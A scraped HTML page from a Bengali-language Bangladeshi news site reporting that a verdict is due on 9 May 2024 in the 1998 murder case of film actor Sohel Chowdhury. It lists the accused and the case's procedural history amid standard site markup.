

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aloavanews24.com/law-court/news/32997
body_size: 11104
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ</title>

<meta name="description" content="চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ">
<meta name="keywords" content="চিত্রনায়ক, সোহেল, চৌধুরী, হত্যা, মামলার, রায়, আজ">

<meta http-equiv="refresh" content="600">
<meta name="author" content="aloavanews24.com">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="og:site_name" content="Aloava News24 | আলোআভা নিউজ ২৪">
<meta property="og:title" content="চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ">
<meta property="og:description" content="নব্বই দশকের জনপ্রিয় চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় ঘোষণার জন্য আজ বৃহস্পতিবার (৯ মে) দিন ধার্য রয়েছে।\r\n\r\n২৫ বছর আগে করা এ মামলার রায় ঢাকার দ্রুত বিচার ট্রাইব্যুনাল-২ এর বিচারক অরুনাভ চক্রবর্তী ঘোষণা করতে পারেন।\r\n\r\nগত ২৯ এপ্রিল ঢাকার দ্রুতবিচার ট্রাইব্যুনাল-২ এর বিচারক অরুণাভ চক্রবর্তী রাষ্ট্রপক্ষ ও আসামিপক্ষের যুক্তি উপস্থাপন শেষে রায়ের এ দিন ধার্য করেন।">
<meta property="og:url" content="https://www.aloavanews24.com/law-court/news/32997">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.aloavanews24.com/media/imgAll/2023May/sdw-2405091250.jpg">
<meta property="og:locale" content="en_US">

<link rel="canonical" href="https://www.aloavanews24.com/law-court/news/32997">
<link type="image/x-icon" rel="shortcut icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/eMythMakers.css?02 February, 2026 07:37:54"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.aloavanews24.com/law-court/news/32997",
	"articleBody" : "নব্বই দশকের জনপ্রিয় চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় ঘোষণার জন্য আজ বৃহস্পতিবার (৯ মে) দিন ধার্য রয়েছে।\r\n\r\n২৫ বছর আগে করা এ মামলার রায় ঢাকার দ্রুত বিচার ট্রাইব্যুনাল-২ এর বিচারক অরুনাভ চক্রবর্তী ঘোষণা করতে পারেন।\r\n\r\nগত ২৯ এপ্রিল ঢাকার দ্রুতবিচার ট্রাইব্যুনাল-২ এর বিচারক অরুণাভ চক্রবর্তী রাষ্ট্রপক্ষ ও আসামিপক্ষের যুক্তি উপস্থাপন শেষে রায়ের এ দিন ধার্য করেন।",
	"articleSection" : "আইন-আদালত",
	"keywords" : "",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ",
		"@id":"https://www.aloavanews24.com/law-court/news/32997"
	},
	"headline": "চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.aloavanews24.com/media/imgAll/2023May/sdw-2405091250.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১২:৫০, ৯ মে ২০২৪",
	"dateModified": "১৬:১৬, ৯ মে ২০২৪",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "aloavanews24.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.aloavanews24.news/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "নব্বই দশকের জনপ্রিয় চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় ঘোষণার জন্য আজ বৃহস্পতিবার (৯ মে) দিন ধার্য রয়েছে।\r\n\r\n২৫ বছর আগে করা এ মামলার রায় ঢাকার দ্রুত বিচার ট্রাইব্যুনাল-২ এর বিচারক অরুনাভ চক্রবর্তী ঘোষণা করতে পারেন।\r\n\r\nগত ২৯ এপ্রিল ঢাকার দ্রুতবিচার ট্রাইব্যুনাল-২ এর বিচারক অরুণাভ চক্রবর্তী রাষ্ট্রপক্ষ ও আসামিপক্ষের যুক্তি উপস্থাপন শেষে রায়ের এ দিন ধার্য করেন।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.aloavanews24.news",
	"logo": "https://www.aloavanews24.news/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@aloavanews24.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/aloavanews24"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.aloavanews24.com/media/imgAll/2023May/sdw-2405091250.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.aloavanews24.news",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.aloavanews24.news/law-court",
				"name":"আইন-আদালত"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ",
				"@id": "https://www.aloavanews24.com/law-court/news/32997"
			}
		}
	]
}
</script>

</head>
<body>
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v11.0" nonce="j1H8i8XD"></script>


<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-8 col-sm-12">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> সোমবার ০২ ফেব্রুয়ারি ২০২৬, </span> মাঘ&nbsp;২০&nbsp;১৪৩২</p> 
			</div>
		</div>

		<div class="col-lg-4 col-sm-12 d-flex justify-content-end">
			<div class="HeaderTopSocial">
				<div class="DSocialLink">
					<ul>
						<li><div class="DBanglaButton"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></li>
						<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>		
</div>

<div class="container">
	<div class="DLogoArea MobileHide">
		<div class="DLogo d-flex justify-content-center">
			<a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
		</div>
	</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a href="https://www.aloavanews24.com/" class="StickyLogo" rel="home"><img src="https://www.aloavanews24.com/media/common/logo.png" title="Aloava News24 | আলোআভা নিউজ ২৪" alt="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					<ul class="navbar-nav m-auto">
						<li class="nav-item HomeBtn"><a class="nav-link" href="https://www.aloavanews24.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/feature" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">ফিচার</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/capital">রাজধানী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/campus">ক্যাম্পাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
											
										</ul>
									</div>
								</div>
							</div>
						</li>
					</ul>
					<div class="d-flex justify-content-end SearchArea">
						<div class="search">
							<i class="fa fa-search" aria-hidden="true"></i>
							<div class="search-box">
								<input type="text" placeholder="এখানে লিখুন..." />
								<input type="button" value="খুঁজুন" />
							</div>
						</div>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
</div>
</div>



<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
	<div class="row">
		<div class="col-sm-12">
			<div class="DLogoMobile display-flex">
				<div class="mr-auto menu-left">
					<i class="fa fa-bars show"></i>
					<i class="fa fa-times hide" aria-hidden="true"></i>
				</div>
				<div class="m-auto LogoDate"><a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid"></a></div>
				<div class="ml-auto menu-right"><div class="DBanglaButton MobileBtn"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></div>
			</div>
		</div>
	</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
	<div class="row LiveViewMenu">
		<div class="col-xl">
			<div class="MobileMenuTop">
				<div class="row pb-4">
					<div class="col-xl p-0">
						<div class="MobileDateArea">
							<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> সোমবার ০২ ফেব্রুয়ারি ২০২৬, </span> মাঘ&nbsp;২০&nbsp;১৪৩২</p> 
						</div>
						<div class="MobileMenuSocial d-flex justify-content-center">
							<div class="DSocialLink DSocialLinkMobile">
								<ul>
									<li><div class="menu-search"><a class="nav-link-search" href=""><i class="fa fa-search"></i></a></div></li>
									<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/">প্রচ্ছদ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
						</ul>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/feature">ফিচার</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">ক্যাম্পাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</header>
<main>
<div class="container">
	<!-- <div class="row">
		<div class="col-md-12">
			<div class="DAdd4 d-flex  justify-content-center">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/Advertisement/Alo-Ava-News-Zip.gif" alt="Header Advertisement" title="Header Advertisement" class="img-fluid img100">
				</a>
			</div>
		</div>
	</div> -->
	<section>
		<div class="CatInfoDetails">
			<a href="https://www.aloavanews24.com/law-court">আইন-আদালত</a>
		</div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
					<h1>চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ</h1>
									</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>নিজস্ব প্রতিবেদক </h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১২:৫০, ৯ মে ২০২৪</p>
									<p>আপডেট: ১৬:১৬, ৯ মে ২০২৪</p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> <div class="addthis_inline_share_toolbox"></div></div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																														<img src="https://www.aloavanews24.com/media/imgAll/2023May/sdw-2405091250.jpg" alt="চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ" title="চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় আজ" class="img-fluid img100 TopImg">
											<p class="DDetailsCaption">ছবি: ইন্টারনেট</p>
																											</div>
							</div>

							<div id="contentDetails">
								<p>নব্বই দশকের জনপ্রিয় চিত্রনায়ক সোহেল চৌধুরী হত্যা মামলার রায় ঘোষণার জন্য আজ বৃহস্পতিবার (৯ মে) দিন ধার্য রয়েছে।</p>

<p>২৫ বছর আগে করা এ মামলার রায় ঢাকার দ্রুত বিচার ট্রাইব্যুনাল-২ এর বিচারক অরুনাভ চক্রবর্তী ঘোষণা করতে পারেন।</p>

<p>গত ২৯ এপ্রিল ঢাকার দ্রুতবিচার ট্রাইব্যুনাল-২ এর বিচারক অরুণাভ চক্রবর্তী রাষ্ট্রপক্ষ ও আসামিপক্ষের যুক্তি উপস্থাপন শেষে রায়ের এ দিন ধার্য করেন।</p>

<p>মামলার আসামিরা হলেন- ব্যবসায়ী আজিজ মোহাম্মদ ভাই ওরফে আব্দুল আজিজ, ট্রাম্পস ক্লাবের মালিক আফাকুল ইসলাম ওরফে বান্টি ইসলাম, সেলিম খান, দুই শীর্ষ সন্ত্রাসী সানজিদুল ইসলাম ইমন ও আশিষ রায় চৌধুরী ওরফে বোতল চৌধুরী, তারিক সাঈদ মামুন, হারুন অর রশীদ ওরফে লেদার লিটন ওরফে বস লিটন, আদনান সিদ্দিকী ও ফারুক আব্বাসী।</p>

<p>প্রসঙ্গত: ১৯৯৮ সালের ১৭ ডিসেম্বর রাজধানীর বনানীতে ট্রাম্পস ক্লাবের নিচে সোহেল চৌধুরীকে গুলি করে হত্যা করা হয়। এ ঘটনায় তার ভাই তৌহিদুল ইসলাম চৌধুরী গুলশান থানায় মামলা করেন। সোহেল চৌধুরী নিহত হওয়ার পরপরই এই হত্যাকাণ্ডে চলচ্চিত্র প্রযোজক ও ব্যবসায়ী আজিজ মোহাম্মদ ভাইয়ের সম্পৃক্ততার অভিযোগ ওঠে।</p>

<p>মামলায় অভিযোগ করা হয়, হত্যাকান্ডের কয়েক মাস আগে আজিজ মোহাম্মদ ভাইয়ের সঙ্গে চিত্রনায়ক সোহেল চৌধুরীর কথা কাটাকাটি হয়। এর প্রতিশোধ নিতে সোহেল চৌধুরীকে হত্যা করা হয়। ঘটনার রাতে সোহেল তার বন্ধুদের নিয়ে ট্রাম্পস ক্লাবে ঢোকার চেষ্টা করেন। কিন্তু তাকে ভেতরে ঢুকতে বাধা দেওয়া হয়। রাত আড়াইটার দিকে আবারও তিনি ঢোকার চেষ্টা করেন। তখন সোহেলকে লক্ষ্য করে ইমন, মামুন, লিটন, ফারুক ও আদনান গুলি চালান।</p>

<p>মামলাটি তদন্ত শেষে ১৯৯৯ সালের ৩০ জুলাই গোয়েন্দা পুলিশের সহকারী পুলিশ কমিশনার আবুল কাশেম ব্যাপারী ৯ জনের বিরুদ্ধে চার্জশিট দাখিল করেন। ২০০১ সালের ৩০ অক্টোবর ঢাকার তৃতীয় অতিরিক্ত মহানগর দায়রা জজ আদালত আসামিদের বিরুদ্ধে অভিযোগ গঠন করেন। এর দুই বছর পর ২০০৩ সালে মামলাটির বিচার দ্রুত নিষ্পত্তির জন্য ঢাকার ২ নম্বর দ্রুত বিচার ট্রাইব্যুনালে পাঠানো হয়।</p>

<p>ওই বছরই আসামি আদনান সিদ্দিকী হাইকোর্টে রিট করেন। এর পরিপ্রেক্ষিতে হাইকোর্ট ২০০৪ সালের ১৭ ফেব্রুয়ারি মামলার কার্যক্রম স্থগিত করে রুলসহ আদেশ দেন।</p>

<p>পরে বিচারপতি মো. রূহুল কুদ্দুস ও বিচারপতি ভীষ্মদেব চক্রবর্তীর তৎকালীন ডিভিশন বেঞ্চ শুনানি শেষে ২০১৫ সালের ৫ আগস্ট রায় দেন। রায়ে রুলটি খারিজ করে দেওয়া হয় এবং হাইকোর্টের দেওয়া স্থগিতাদেশ প্রত্যাহার করা হয়। মামলায় ১০ জনের সাক্ষ্য শেষ হয়েছে।</p>							</div>
							
							<div class="row hidden-print">
								<div class="col-sm-12">
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5><div class="addthis_inline_share_toolbox"></div></div>
									</div>
								</div>
							</div>

							<!-- <div class="fb-share-button mb-2" data-href="https://www.aloavanews24.com/law-court/news/32997" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aloavanews24.com%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a></div> -->
						
							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.aloavanews24.com/law-court/news/32997" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন &nbsp;</p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/law-court/news/35792">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dafd-2601120706-SM.jpg" alt="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" title="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/law-court/news/35763">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dfeh-2512170555-SM.jpg" alt="হাদিকে হত্যাচেষ্টা: মূল অভিযুক্ত ফয়সালের বাবা-মা আটক, অস্ত্র উদ্ধার" title="হাদিকে হত্যাচেষ্টা: মূল অভিযুক্ত ফয়সালের বাবা-মা আটক, অস্ত্র উদ্ধার" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>হাদিকে হত্যাচেষ্টা: মূল অভিযুক্ত ফয়সালের বাবা-মা আটক, অস্ত্র উদ্ধার</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/law-court/news/35756">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fegx-2512150748-SM.jpg" alt="হাদিকে গুলির ঘটনায় মামলা, তিনজন শনাক্ত" title="হাদিকে গুলির ঘটনায় মামলা, তিনজন শনাক্ত" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>হাদিকে গুলির ঘটনায় মামলা, তিনজন শনাক্ত</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/law-court/news/35730">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdd-2512040437-SM.jpg" alt="অন্তর্বর্তী সরকারের গঠন ও শপথ বৈধ" title="অন্তর্বর্তী সরকারের গঠন ও শপথ বৈধ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>অন্তর্বর্তী সরকারের গঠন ও শপথ বৈধ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
